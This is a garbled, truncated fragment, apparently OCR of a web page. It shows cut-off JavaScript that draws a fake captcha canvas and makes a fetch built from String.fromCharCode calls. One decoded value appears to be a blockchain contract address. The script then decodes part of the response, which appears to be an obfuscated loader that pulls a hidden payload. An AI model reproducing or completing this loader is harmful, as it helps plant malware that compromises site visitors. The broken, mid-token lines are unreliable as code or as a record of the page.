
No Comments
Hash sum: 5a5cf4af6bc562a8eb895b
Last update: 2026-04-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo